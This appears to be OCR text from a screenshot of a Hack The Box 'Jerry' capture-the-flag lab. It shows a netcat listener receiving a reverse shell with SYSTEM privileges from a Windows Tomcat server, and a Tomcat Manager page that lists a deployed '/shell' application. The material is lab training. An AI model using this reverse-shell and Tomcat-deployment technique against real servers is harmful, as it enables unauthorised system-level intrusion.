 root@kali: /home/natanael/HackTheBox/Jerry/content
File Actions Edit View Help
natanael@kali: ~ ×
root@kali: /home/natanael/HackTheBox/Jerry/content ×
┌──(root㉿kali)-[/home/natanael/HackTheBox/Jerry/content]
└─# rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>
/manager
Hack The Box :: Dashboar
10.10.10.95:8080/manager/html/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
/manager
None
specified
Tomcat Manager
Application
true
1
Expire sessions with
idle ≥ 30
minutes
/shell
None
specified
true
0
Start Stop Reload
Undeploy
Expire sessions with
idle ≥ 30
minutes